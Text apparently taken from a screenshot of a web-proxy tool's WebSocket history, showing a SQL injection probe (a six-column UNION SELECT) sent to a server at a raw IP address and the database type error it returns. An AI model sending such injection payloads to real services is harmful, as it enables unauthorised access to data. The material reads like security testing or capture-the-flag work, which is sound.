 WebSocket ID: 957 : http://31.22.123.49:1909/ws
?
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT 1,2,3,4,5,6 --
History
Message Direction Manual Length Time WebSocket ID
2210011524 ← To client 10 14:47:20 25 Oct 2019 957
3594085194 ← To client 10 14:47:21 25 Oct 2019 957
2115291791 ← To client 10 14:47:22 25 Oct 2019 957
3515919322 ← To client 10 14:47:23 25 Oct 2019 957
4293510465 ← To client 10 14:47:25 25 Oct 2019 957
2809783158 ← To client 10 14:47:26 25 Oct 2019 957
3338771581 ← To client 10 14:47:27 25 Oct 2019 957
492056678 ← To client 9 14:47:28 25 Oct 2019 957
4284957625 ← To client 10 14:47:29 25 Oct 2019 957
864977374 ← To client 9 14:47:30 25 Oct 2019 957
3879702268 ← To client 10 14:47:31 25 Oct 2019 957
2231886350 ← To client 10 14:47:32 25 Oct 2019 957
1253794007 ← To client 10 14:47:33 25 Oct 2019 957
47870894 ← To client 8 14:47:34 25 Oct 2019 957
" UNION SELECT 1,2,3,4,5,6 -- → To server ✓ 30 14:47:34 25 Oct 2019 957
"Error: InvalidColumnType(0, \"name\", Int... ← To client 48 14:47:35 25 Oct 2019 957
Raw Hex
"Error: InvalidColumnType(0, \"name\", Integer)"